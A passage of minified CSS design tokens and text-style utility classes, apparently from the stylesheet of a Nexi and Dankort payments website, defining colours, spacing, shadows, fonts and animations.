;--panda-spacing-7:3.5rem;--panda-spacing-8:4rem;--panda-spacing-9:4.5rem;--panda-spacing-10:5rem;--panda-spacing-11:5.5rem;--panda-spacing-12:6rem;--panda-spacing-13:6.5rem;--panda-spacing-14:7rem;--panda-spacing-15:7.5rem;--panda-spacing-16:8rem;--panda-spacing-17:8.5rem;--panda-spacing-18:9rem;--panda-spacing-19:9.5rem;--panda-spacing-20:10rem;--panda-spacing-22:11rem;--panda-spacing-23:11.5rem;--panda-spacing-24:0.75rem;--panda-spacing-gutter-sm:1rem;--panda-spacing-gutter-md:2rem;--panda-spacing-gutter-lg:2.5rem;--panda-spacing-gutter-xxl:5rem;--panda-spacing-gutter-zero:0;--panda-shadows-accent-extra-high:0px 100px 80px 0px #2d32a912,0px 41.778px 33.422px 0px #2d32a90d,0px 22.336px 17.869px 0px #2d32a90a,0px 12.522px 10.017px 0px #2d32a90a,0px 6.65px 5.32px 0px #2d32a908,0px 2.767px 2.214px 0px #2d32a905;--panda-shadows-accent-high:0px 50px 40px 0px #2d32a912,0px 20.89px 16.71px 0px #2d32a90d,0px 11.17px 8.935px 0px #2d32a90a,0px 6.26px 5.01px 0px #2d32a90a,0px 3.325px 2.66px 0px #2d32a908,0px 1.385px 1.105px 0px #2d32a905;--panda-shadows-accent-medium:0px 25px 20px 0px #2d32a912,0px 10.445px 8.355px 0px #2d32a90d,0px 5.585px 4.47px 0px #2d32a90a,0px 3.13px 2.505px 0px #2d32a90a,0px 1.665px 1.33px 0px #2d32a908,0px 0.69px 0.555px 0px #2d32a905;--panda-shadows-accent-low:0px 12.5px 10px 0px #2d32a912,0px 5.22px 4.175px 0px #2d32a90d,0px 2.795px 2.235px 0px #2d32a90a,0px 1.565px 1.255px 0px #2d32a90a,0px 0.83px 0.665px 0px #2d32a908,0px 0.345px 0.28px 0px #2d32a905;--panda-shadows-accent-extra-low:0px 6.25px 5px 0px #2d32a912,0px 2.61px 2.09px 0px #2d32a90d,0px 1.4px 1.115px 0px #2d32a90a,0px 0.785px 0.625px 0px #2d32a90a,0px 0.415px 0.335px 0px #2d32a908,0px 0.17px 0.14px 0px #2d32a905;--panda-shadows-neutral-medium:0px 0.69px 0.555px #00000005,0px 1.665px 1.33px #00000008,0px 3.13px 2.505px #0000000a,0px 5.585px 4.47px #0000000a,0px 10.445px 8.355px #0000000d,0px 25px 20px #00000012;--panda-radii-0:0;--panda-radii-1:0.5rem;--panda-radii-2:1rem;--panda-radii-3:1.5rem;--panda-radii-4:2rem;--panda-radii-0-5:0.25rem;--panda-radii-full:9999px;--panda-sizes-40:40%;--panda-sizes-50:50%;--panda-sizes-60:60%;--panda-sizes-70:70%;--panda-sizes-80:80%;--panda-sizes-90:90%;--panda-sizes-100:100%;--panda-sizes-breakpoint-xs:24em;--panda-sizes-breakpoint-t:48em;--panda-sizes-breakpoint-d:64em;--panda-sizes-breakpoint-xl:90em;--panda-sizes-breakpoint-\@\/reference-card:40em;--panda-border-widths-sm:0.0625rem;--panda-border-widths-md:0.125rem;--panda-border-widths-lg:0.25rem;--panda-easings-hover:cubic-bezier(0.4,0,0.2,1);--panda-easings-fade-in:cubic-bezier(0.4,0,0.2,1);--panda-easings-collapse:cubic-bezier(0.4,0,0.2,1);--panda-easings-toggle:cubic-bezier(0.4,0.25,0.3,1);--panda-easings-slide:cubic-bezier(0.4,0.25,0.3,1);--panda-easings-labels:ease;--panda-durations-hover:300ms;--panda-durations-fade-in:250ms;--panda-durations-collapse:500ms;--panda-durations-toggle:200ms;--panda-durations-slide:400ms;--panda-durations-labels:0.2s;--panda-breakpoints-xs:24em;--panda-breakpoints-t:48em;--panda-breakpoints-d:64em;--panda-breakpoints-xl:90em;--panda-breakpoints-\@\/reference-card:40em;--panda-assets-neutral-accent-green:url(/svgs/bubbles-green.svg);--panda-assets-neutral-accent-red:url(/svgs/bubbles-red.svg);--panda-assets-neutral-accent-white:url(/svgs/bubbles-white.svg);--panda-assets-neutral-accent-white-card:url(/svgs/card-bubbles-white.svg);--panda-assets-neutral-accent-white-card-mobile:url(/svgs/card-bubbles-white-mobile.svg);--panda-assets-neutral-bubbles-outline:url(/svgs/bubbles-bg-outline.svg);--panda-assets-neutral-bubbles-solid:url(/svgs/bubbles-bg-solid.svg);--panda-assets-neutral-bubbles-close-outline:url(/svgs/bubbles-close-bg-outline.svg);--panda-assets-neutral-bubbles-close-solid:url(/svgs/bubbles-close-bg-solid.svg);--panda-assets-desktop-inactive-overlay:url(/svgs/desktop-overlay-inactive-card.svg);--panda-assets-desktop-active-overlay:url(/svgs/desktop-overlay-active-card.svg);--panda-assets-mobile-active-overlay:url(/svgs/mobile-overlay-active-card.svg);--panda-assets-hero-overlay:url(/svgs/hero-overlay.svg);--panda-colors-primary-10:var(--panda-colors-nexi-blue-10);--panda-colors-primary-20:var(--panda-colors-nexi-blue-20);--panda-colors-primary-30:var(--panda-colors-nexi-blue-30);--panda-colors-primary-40:var(--panda-colors-nexi-blue-40);--panda-colors-primary-50:var(--panda-colors-nexi-blue-50);--panda-colors-primary-60:var(--panda-colors-nexi-blue-60);--panda-colors-primary-70:var(--panda-colors-nexi-blue-70);--panda-colors-primary-80:var(--panda-colors-nexi-blue-80);--panda-colors-primary-90:var(--panda-colors-nexi-blue-90);--panda-colors-primary-95:var(--panda-colors-nexi-blue-95);--panda-colors-primary-99:var(--panda-colors-nexi-blue-99);--panda-colors-secondary-10:var(--panda-colors-nexi-lightblue-10);--panda-colors-secondary-20:var(--panda-colors-nexi-lightblue-20);--panda-colors-secondary-30:var(--panda-colors-nexi-lightblue-30);--panda-colors-secondary-40:var(--panda-colors-nexi-lightblue-40);--panda-colors-secondary-50:var(--panda-colors-nexi-lightblue-50);--panda-colors-secondary-60:var(--panda-colors-nexi-lightblue-60);--panda-colors-secondary-70:var(--panda-colors-nexi-lightblue-70);--panda-colors-secondary-80:var(--panda-colors-nexi-lightblue-80);--panda-colors-secondary-90:var(--panda-colors-nexi-lightblue-90);--panda-colors-secondary-95:var(--panda-colors-nexi-lightblue-90);--panda-colors-secondary-99:var(--panda-colors-nexi-lightblue-90);--panda-colors-neutral-0:var(--panda-colors-nexi-neutral-0);--panda-colors-neutral-10:var(--panda-colors-nexi-neutral-10);--panda-colors-neutral-20:var(--panda-colors-nexi-neutral-20);--panda-colors-neutral-30:var(--panda-colors-nexi-neutral-30);--panda-colors-neutral-40:var(--panda-colors-nexi-neutral-40);--panda-colors-neutral-50:var(--panda-colors-nexi-neutral-50);--panda-colors-neutral-60:var(--panda-colors-nexi-neutral-60);--panda-colors-neutral-60-transparent:var(--panda-colors-nexi-neutral-transparent-60);--panda-colors-neutral-70:var(--panda-colors-nexi-neutral-70);--panda-colors-neutral-70-transparent:var(--panda-colors-nexi-neutral-transparent-70);--panda-colors-neutral-80:var(--panda-colors-nexi-neutral-80);--panda-colors-neutral-80-transparent:var(--panda-colors-nexi-neutral-transparent-80);--panda-colors-neutral-90:var(--panda-colors-nexi-neutral-90);--panda-colors-neutral-90-transparent:var(--panda-colors-nexi-neutral-transparent-90);--panda-colors-neutral-95:var(--panda-colors-nexi-neutral-95);--panda-colors-neutral-99:var(--panda-colors-nexi-neutral-99);--panda-colors-neutral-100:var(--panda-colors-nexi-neutral-100);--panda-colors-teal-10:var(--panda-colors-nexi-teal-10);--panda-colors-teal-20:var(--panda-colors-nexi-teal-20);--panda-colors-teal-30:var(--panda-colors-nexi-teal-30);--panda-colors-teal-40:var(--panda-colors-nexi-teal-40);--panda-colors-teal-50:var(--panda-colors-nexi-teal-50);--panda-colors-teal-60:var(--panda-colors-nexi-teal-60);--panda-colors-teal-70:var(--panda-colors-nexi-teal-70);--panda-colors-teal-80:var(--panda-colors-nexi-teal-80);--panda-colors-teal-90:var(--panda-colors-nexi-teal-90);--panda-colors-teal-95:var(--panda-colors-nexi-teal-95);--panda-colors-teal-99:var(--panda-colors-nexi-teal-99);--panda-colors-coral-10:var(--panda-colors-nexi-coral-10);--panda-colors-coral-20:var(--panda-colors-nexi-coral-20);--panda-colors-coral-30:var(--panda-colors-nexi-coral-30);--panda-colors-coral-40:var(--panda-colors-nexi-coral-40);--panda-colors-coral-50:var(--panda-colors-nexi-coral-50);--panda-colors-coral-60:var(--panda-colors-nexi-coral-60);--panda-colors-coral-70:var(--panda-colors-nexi-coral-70);--panda-colors-coral-80:var(--panda-colors-nexi-coral-80);--panda-colors-coral-90:var(--panda-colors-nexi-coral-90);--panda-colors-coral-95:var(--panda-colors-nexi-coral-95);--panda-colors-coral-99:var(--panda-colors-nexi-coral-99);--panda-colors-orange-10:var(--panda-colors-nexi-orange-10);--panda-colors-orange-20:var(--panda-colors-nexi-orange-20);--panda-colors-orange-30:var(--panda-colors-nexi-orange-30);--panda-colors-orange-40:var(--panda-colors-nexi-orange-40);--panda-colors-orange-50:var(--panda-colors-nexi-orange-50);--panda-colors-orange-60:var(--panda-colors-nexi-orange-60);--panda-colors-orange-70:var(--panda-colors-nexi-orange-70);--panda-colors-orange-80:var(--panda-colors-nexi-orange-80);--panda-colors-orange-90:var(--panda-colors-nexi-orange-90);--panda-colors-orange-95:var(--panda-colors-nexi-orange-95);--panda-colors-orange-99:var(--panda-colors-nexi-orange-99);--panda-colors-true-grey-10:var(--panda-colors-nexi-true-grey-10);--panda-colors-true-grey-20:var(--panda-colors-nexi-true-grey-20);--panda-colors-true-grey-30:var(--panda-colors-nexi-true-grey-30);--panda-colors-true-grey-40:var(--panda-colors-nexi-true-grey-40);--panda-colors-true-grey-50:var(--panda-colors-nexi-true-grey-50);--panda-colors-true-grey-60:var(--panda-colors-nexi-true-grey-60);--panda-colors-true-grey-70:var(--panda-colors-nexi-true-grey-70);--panda-colors-true-grey-80:var(--panda-colors-nexi-true-grey-80);--panda-colors-true-grey-90:var(--panda-colors-nexi-true-grey-90);--panda-colors-true-grey-95:var(--panda-colors-nexi-true-grey-95);--panda-colors-true-grey-97:var(--panda-colors-nexi-true-grey-97);--panda-colors-true-grey-99:var(--panda-colors-nexi-true-grey-99);--panda-colors-midred-10:var(--panda-colors-dankort-midred-10);--panda-colors-midred-20:var(--panda-colors-dankort-midred-20);--panda-colors-midred-30:var(--panda-colors-dankort-midred-30);--panda-colors-midred-40:var(--panda-colors-dankort-midred-40);--panda-colors-midred-50:var(--panda-colors-dankort-midred-50);--panda-colors-midred-60:var(--panda-colors-dankort-midred-60);--panda-colors-midred-70:var(--panda-colors-dankort-midred-70);--panda-colors-midred-80:var(--panda-colors-dankort-midred-80);--panda-colors-midred-90:var(--panda-colors-dankort-midred-90);--panda-colors-darkred-10:var(--panda-colors-dankort-darkred-10);--panda-colors-darkred-20:var(--panda-colors-dankort-darkred-20);--panda-colors-darkred-30:var(--panda-colors-dankort-darkred-30);--panda-colors-darkred-40:var(--panda-colors-dankort-darkred-40);--panda-colors-darkred-50:var(--panda-colors-dankort-darkred-50);--panda-colors-darkred-60:var(--panda-colors-dankort-darkred-60);--panda-colors-darkred-70:var(--panda-colors-dankort-darkred-70);--panda-colors-darkred-80:var(--panda-colors-dankort-darkred-80);--panda-colors-darkred-90:var(--panda-colors-dankort-darkred-90);--panda-colors-semantic-primary:var(--panda-colors-nexi-blue-40);--panda-colors-semantic-negative:var(--panda-colors-nexi-coral-40);--panda-colors-semantic-attention:var(--panda-colors-nexi-orange-50);--panda-colors-semantic-positive:var(--panda-colors-nexi-teal-30);--panda-colors-semantic-info:var(--panda-colors-nexi-blue-40);--panda-colors-semantic-new:var(--panda-colors-nexi-lightblue-50);--panda-colors-semantic-active:var(--panda-colors-nexi-blue-40);--panda-colors-semantic-inactive:var(--panda-colors-nexi-neutral-transparent-80);--panda-colors-semantic-vertical-divider:var(--panda-colors-nexi-coral-70);--panda-colors-text-primary:var(--panda-colors-nexi-neutral-20);--panda-colors-text-primary-negative:var(--panda-colors-nexi-neutral-100);--panda-colors-text-secondary:var(--panda-colors-nexi-neutral-50);--panda-colors-text-secondary-negative:var(--panda-colors-nexi-blue-80);--panda-colors-text-accent:var(--panda-colors-nexi-blue-20);--panda-colors-text-accent-negative:var(--panda-colors-nexi-neutral-95);--panda-colors-text-interactive:var(--panda-colors-semantic-primary);--panda-colors-text-interactive-negative:var(--panda-colors-nexi-lightblue-50);--panda-colors-text-error:var(--panda-colors-semantic-negative);--panda-colors-text-error-negative:var(--panda-colors-semantic-negative);--panda-colors-text-warning:var(--panda-colors-semantic-attention);--panda-colors-text-warning-negative:var(--panda-colors-semantic-attention);--panda-colors-text-success:var(--panda-colors-semantic-positive);--panda-colors-text-success-negative:var(--panda-colors-nexi-teal-40);--panda-colors-text-info:var(--panda-colors-semantic-info);--panda-colors-text-info-negative:var(--panda-colors-nexi-neutral-100);--panda-colors-text-rating-icon-selected-true:var(--panda-colors-semantic-primary);--panda-colors-text-rating-icon-selected-false:var(--panda-colors-nexi-blue-80);--panda-colors-icon-primary:var(--panda-colors-dankort-grey-10);--panda-colors-icon-primary-negative:var(--panda-colors-dankort-neutral-100);--panda-colors-icon-secondary:var(--panda-colors-dankort-grey-50);--panda-colors-icon-accent:var(--panda-colors-dankort-lightred-10);--panda-colors-icon-accent-negative:var(--panda-colors-dankort-neutral-100);--panda-colors-system-text-active:var(--panda-colors-semantic-active);--panda-colors-system-text-active-negative:var(--panda-colors-nexi-neutral-100);--panda-colors-system-text-disabled:var(--panda-colors-semantic-inactive);--panda-colors-system-text-disabled-negative:color-mix(in srgb,var(--panda-colors-nexi-blue-80) 40%,#0000);--panda-colors-system-background-active:var(--panda-colors-nexi-blue-95);--panda-colors-system-background-active-overlay:var(--panda-colors-semantic-active);--panda-colors-system-background-hover:var(--panda-colors-nexi-neutral-transparent-99);--panda-colors-system-background-hover-overlay:color-mix(in srgb,var(--panda-colors-nexi-neutral-20) 50%,#0000);--panda-colors-system-background-hover-negative:color-mix(in srgb,var(--panda-colors-nexi-neutral-100) 10%,#0000);--panda-colors-system-background-pressed:var(--panda-colors-nexi-neutral-transparent-95);--panda-colors-system-background-pressed-overlay:var(--panda-colors-nexi-neutral-30);--panda-colors-system-background-pressed-negative:color-mix(in srgb,var(--panda-colors-nexi-neutral-100) 20%,#0000);--panda-colors-system-background-disabled:var(--panda-colors-nexi-neutral-transparent-95);--panda-colors-system-background-disabled-negative:color-mix(in srgb,var(--panda-colors-nexi-neutral-100) 20%,#0000);--panda-colors-system-background-input:var(--panda-colors-nexi-neutral-transparent-95);--panda-colors-system-background-input-negative:color-mix(in srgb,var(--panda-colors-nexi-neutral-100) 20%,#0000);--panda-colors-system-background-error-overlay:var(--panda-colors-semantic-negative);--panda-colors-system-background-warning-overlay:var(--panda-colors-semantic-attention);--panda-colors-system-background-success-overlay:var(--panda-colors-semantic-positive);--panda-colors-system-background-info-overlay:var(--panda-colors-semantic-info);--panda-colors-background-primary-neutral:var(--panda-colors-nexi-neutral-100);--panda-colors-background-primary:var(--panda-colors-nexi-blue-40);--panda-colors-background-secondary:var(--panda-colors-nexi-neutral-95);--panda-colors-background-tertiary:var(--panda-colors-nexi-true-grey-20);--panda-colors-background-dark:var(--panda-colors-nexi-blue-20);--panda-colors-background-neutral:#0000;--panda-colors-background-yellow:#0000;--panda-colors-background-light-grey:#ebebeb;--panda-colors-gradient-primary:var(--panda-colors-nexi-blue-40);--panda-colors-border-primary:var(--panda-colors-nexi-neutral-90);--panda-colors-border-secondary:var(--panda-colors-nexi-neutral-80);--panda-colors-border-tertiary:var(--panda-colors-nexi-neutral-70);--panda-colors-border-quarternary:var(--panda-colors-nexi-neutral-20);--panda-colors-border-brand:var(--panda-colors-nexi-blue-40);--panda-colors-border-dark:var(--panda-colors-nexi-neutral-transparent-90);--panda-colors-border-dark-negative:color-mix(in srgb,var(--panda-colors-nexi-neutral-100) 20%,#0000);--panda-colors-border-light:var(--panda-colors-nexi-neutral-transparent-95);--panda-colors-border-light-negative:color-mix(in srgb,var(--panda-colors-nexi-neutral-100) 10%,#0000);--panda-colors-dimming-default:var(--panda-colors-nexi-neutral-transparent-60);--panda-colors-link-semantic:var(--panda-colors-nexi-blue-40);--panda-font-sizes-heading-m:1.25rem;--panda-fonts-body:var(--panda-fonts-ubuntu),sans-serif,"Arial","Helvetica";--panda-fonts-heading:var(--panda-fonts-nexi),var(--panda-fonts-ubuntu),sans-serif,"Arial","Helvetica";--panda-gradients-primary:linear-gradient(to right,var(--panda-colors-nexi-blue-40),var(--panda-colors-nexi-blue-20));--panda-sizes-logo-height:24px;--panda-sizes-header-height:calc(100vh - 105px);--panda-sizes-container-width:100%;--panda-spacing-row-margin:1rem;--panda-spacing-column-gap:2rem;--panda-radii-default:var(--panda-radii-1)}[class=dankort]{--panda-assets-primary-accent:url(/);--panda-assets-neutral-accent:url(/);--panda-assets-neutral-accent-transparent:url(/);--panda-colors-primary-10:var(--panda-colors-dankort-lightred-10);--panda-colors-primary-20:var(--panda-colors-dankort-lightred-20);--panda-colors-primary-30:var(--panda-colors-dankort-lightred-30);--panda-colors-primary-40:var(--panda-colors-dankort-lightred-40);--panda-colors-primary-50:var(--panda-colors-dankort-lightred-50);--panda-colors-primary-60:var(--panda-colors-dankort-lightred-60);--panda-colors-primary-70:var(--panda-colors-dankort-lightred-70);--panda-colors-primary-80:var(--panda-colors-dankort-lightred-80);--panda-colors-primary-90:var(--panda-colors-dankort-lightred-90);--panda-colors-secondary-10:var(--panda-colors-dankort-grey-10);--panda-colors-secondary-20:var(--panda-colors-dankort-grey-20);--panda-colors-secondary-30:var(--panda-colors-dankort-grey-30);--panda-colors-secondary-40:var(--panda-colors-dankort-grey-40);--panda-colors-secondary-50:var(--panda-colors-dankort-grey-50);--panda-colors-secondary-60:var(--panda-colors-dankort-grey-60);--panda-colors-secondary-70:var(--panda-colors-dankort-grey-70);--panda-colors-secondary-80:var(--panda-colors-dankort-grey-80);--panda-colors-secondary-90:var(--panda-colors-dankort-grey-90);--panda-colors-neutral-0:var(--panda-colors-dankort-neutral-0);--panda-colors-neutral-10:var(--panda-colors-dankort-neutral-10);--panda-colors-neutral-20:var(--panda-colors-dankort-neutral-20);--panda-colors-neutral-30:var(--panda-colors-dankort-neutral-30);--panda-colors-neutral-40:var(--panda-colors-dankort-neutral-40);--panda-colors-neutral-50:var(--panda-colors-dankort-neutral-50);--panda-colors-neutral-60:var(--panda-colors-dankort-neutral-60);--panda-colors-neutral-70:var(--panda-colors-dankort-neutral-70);--panda-colors-neutral-80:var(--panda-colors-dankort-neutral-80);--panda-colors-neutral-90:var(--panda-colors-dankort-neutral-90);--panda-colors-neutral-100:var(--panda-colors-dankort-neutral-100);--panda-colors-semantic-primary:var(--panda-colors-dankort-lightred-10);--panda-colors-semantic-new:var(--panda-colors-dankort-midred-10);--panda-colors-semantic-vertical-divider:var(--panda-colors-dankort-darkred-10);--panda-colors-text-primary:var(--panda-colors-dankort-grey-10);--panda-colors-text-primary-negative:var(--panda-colors-dankort-neutral-100);--panda-colors-text-secondary:var(--panda-colors-dankort-grey-50);--panda-colors-text-secondary-negative:var(--panda-colors-dankort-grey-10);--panda-colors-text-accent:var(--panda-colors-dankort-grey-10);--panda-colors-text-interactive:var(--panda-colors-dankort-lightred-10);--panda-colors-text-interactive-negative:var(--panda-colors-dankort-lightred-80);--panda-colors-text-rating-icon-selected-true:var(--panda-colors-dankort-lightred-10);--panda-colors-text-rating-icon-selected-false:var(--panda-colors-dankort-lightred-70);--panda-colors-system-text-disabled-negative:color-mix(in srgb,var(--panda-colors-dankort-lightred-90) 40%,#0000);--panda-colors-system-background-active:var(--panda-colors-dankort-lightred-90);--panda-colors-system-background-disabled-negative:color-mix(in srgb,var(--panda-colors-dankort-lightred-90) 40%,#0000);--panda-colors-background-primary-neutral:var(--panda-colors-dankort-neutral-100);--panda-colors-background-primary:var(--panda-colors-dankort-lightred-10);--panda-colors-background-secondary:var(--panda-colors-dankort-background-background);--panda-colors-background-tertiary:var(--panda-colors-dankort-neutral-100);--panda-colors-background-dark:var(--panda-colors-dankort-neutral-100);--panda-colors-background-neutral:var(--panda-colors-dankort-background-background);--panda-colors-background-yellow:var(--panda-colors-dankort-yellow-10);--panda-colors-gradient-primary:var(--panda-colors-dankort-lightred-10);--panda-fonts-body:var(--panda-fonts-dankort),var(--panda-fonts-ubuntu),sans-serif,"Arial","Helvetica";--panda-fonts-heading:var(--panda-fonts-dankort),var(--panda-fonts-ubuntu),sans-serif,"Arial","Helvetica";--panda-gradients-primary:linear-gradient(to right,var(--panda-colors-dankort-lightred-10),var(--panda-colors-dankort-darkred-10));--panda-sizes-logo-height:41px;--panda-radii-default:25px}[class=payments]{--panda-colors-primary-20:var(--panda-colors-nexi-blue-20)}@keyframes spin{0%{top:var(--panda-spacing-0)}50%{top:-210px}to{top:-378px}}@keyframes zoom-in{0%{transform:scale(1);color:#427b58}50%{transform:scale(1.3);color:#48b968}75%{transform:scale(1.2);color:#379454}to{transform:scale(1);color:#226539}}@keyframes slideInFromTop{0%{transform:translateY(-100vh);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes slideInFromRight{0%{transform:translateX(100vw);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes slideInFromBottom{0%{transform:translateY(100vh);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes slideInFromLeft{0%{transform:translateX(-100vw);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes modalFadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeSlideOut{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-10px)}}@keyframes fadeSlideIn{0%{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width:48rem){:where(:root,:host){--panda-font-sizes-heading-m:1.5rem}}@media screen and (min-width:64rem){:where(:root,:host){--panda-sizes-container-width:1200px}}@media screen and (min-width:90rem){:where(:root,:host){--panda-sizes-container-width:1392px}}}@layer utilities{@layer compositions{.panda-textStyle_mediumTitle{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-medium-title);font-weight:var(--panda-font-weights-font-weight-medium-title);line-height:var(--panda-line-heights-line-height-medium-title)}.panda-textStyle_largeBody{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-large-body);font-weight:var(--panda-font-weights-font-weight-large-body);line-height:var(--panda-line-heights-line-height-large-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-large-body)}.panda-textStyle_largeTitle{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-title);font-weight:var(--panda-font-weights-font-weight-large-title);line-height:var(--panda-line-heights-line-height-large-title)}.panda-textStyle_overline{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-overline);font-weight:var(--panda-font-weights-font-weight-overline);line-height:var(--panda-line-heights-line-height-overline);letter-spacing:var(--panda-letter-spacings-letter-spacing-overline)}.panda-textStyle_caption{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-caption);font-weight:var(--panda-font-weights-font-weight-caption);line-height:var(--panda-line-heights-line-height-caption);letter-spacing:var(--panda-letter-spacings-letter-spacing-caption)}.panda-textStyle_mediumBody{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}.panda-textStyle_mediumBody-Bold{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body--bold);font-weight:var(--panda-font-weights-font-weight-medium-body--bold);line-height:var(--panda-line-heights-line-height-medium-body--bold);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body--bold)}.panda-textStyle_mediumHeader{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-medium-header);font-weight:var(--panda-font-weights-font-weight-medium-header);line-height:var(--panda-line-heights-line-height-medium-header)}.panda-textStyle_smallTitle{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-small-title);font-weight:var(--panda-font-weights-font-weight-small-title);line-height:var(--panda-line-heights-line-height-small-title)}.panda-textStyle_smallHeader{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-small-header);font-weight:var(--panda-font-weights-font-weight-small-header);line-height:var(--panda-line-heights-line-height-small-header)}.panda-textStyle_subHeader{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-sub-header);font-weight:var(--panda-font-weights-font-weight-medium);line-height:var(--panda-line-heights-line-height-sub-header);letter-spacing:letterSpacing.subHeader}.panda-textStyle_largeHeaderMobileDankort{font-family:var(--panda-fonts-dankort);font-size:24px;font-weight:800;line-height:120%}.panda-textStyle_mediumBodyDankort{font-family:var(--panda-fonts-dankort);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}.panda-textStyle_lightBodyDankort{font-family:var(--panda-fonts-dankort);font-weight:300}.panda-textStyle_extraLightHeaderDankort{font-family:var(--panda-fonts-dankort);font-weight:200;line-height:100%;letter-spacing:-.04em}.panda-textStyle_largeHeader{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-header);font-weight:var(--panda-font-weights-font-weight-large-header);line-height:var(--panda-line-heights-line-height-large-header)}.panda-textStyle_smallBody{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-small-body);font-weight:var(--panda-font-weights-font-weight-small-body);line-height:var(--panda-line-heights-line-height-small-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-small-body)}.panda-textStyle_largeBody-Bold{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-large-body--bold);font-weight:var(--panda-font-weights-font-weight-large-body--bold);line-height:var(--panda-line-heights-line-height-large-body--bold);letter-spacing:var(--panda-letter-spacings-letter-spacing-large-body--bold)}.\[\&_\>_a\,_\&_\>_p\]\:panda-textStyle_overline>a,.\[\&_\>_a\,_\&_\>_p\]\:panda-textStyle_overline>p{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-overline);font-weight:var(--panda-font-weights-font-weight-overline);line-height:var(--panda-line-heights-line-height-overline);letter-spacing:var(--panda-letter-spacings-letter-spacing-overline)}.\[\&_\>_h1\]\:panda-textStyle_mediumTitle>h1{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-medium-title);font-weight:var(--panda-font-weights-font-weight-medium-title);line-height:var(--panda-line-heights-line-height-medium-title)}.\[\&_span\]\:panda-textStyle_caption span{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-caption);font-weight:var(--panda-font-weights-font-weight-caption);line-height:var(--panda-line-heights-line-height-caption);letter-spacing:var(--panda-letter-spacings-letter-spacing-caption)}.\[\&_\.excerpt\]\:panda-textStyle_largeBody .excerpt{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-large-body);font-weight:var(--panda-font-weights-font-weight-large-body);line-height:var(--panda-line-heights-line-height-large-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-large-body)}.\[\&_\>_h2\]\:panda-textStyle_smallTitle>h2{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-small-title);font-weight:var(--panda-font-weights-font-weight-small-title);line-height:var(--panda-line-heights-line-height-small-title)}.\[\&_\>_h3\]\:panda-textStyle_largeHeader>h3{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-header);font-weight:var(--panda-font-weights-font-weight-large-header);line-height:var(--panda-line-heights-line-height-large-header)}.\[\&_h3\.accordion-header\]\:panda-textStyle_mediumBody h3.accordion-header{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}.\[\&_\>_h4\]\:panda-textStyle_mediumHeader>h4{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-medium-header);font-weight:var(--panda-font-weights-font-weight-medium-header);line-height:var(--panda-line-heights-line-height-medium-header)}.\[\&_\>_p\]\:panda-textStyle_mediumBody>p,.\[\&_ul_li\,\&_ol_li\]\:panda-textStyle_mediumBody ol li,.\[\&_ul_li\,\&_ol_li\]\:panda-textStyle_mediumBody ul li,.\[\&_ul_li_p\,\&_ol_li_p\]\:panda-textStyle_mediumBody ol li p,.\[\&_ul_li_p\,\&_ol_li_p\]\:panda-textStyle_mediumBody ul li p{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}.\[\&_\.name\]\:panda-textStyle_largeBody-Bold .name{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-large-body--bold);font-weight:var(--panda-font-weights-font-weight-large-body--bold);line-height:var(--panda-line-heights-line-height-large-body--bold);letter-spacing:var(--panda-letter-spacings-letter-spacing-large-body--bold)}.\[\&_\.title\]\:panda-textStyle_mediumBody .title{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}.\[\&_\.description\]\:panda-textStyle_smallBody 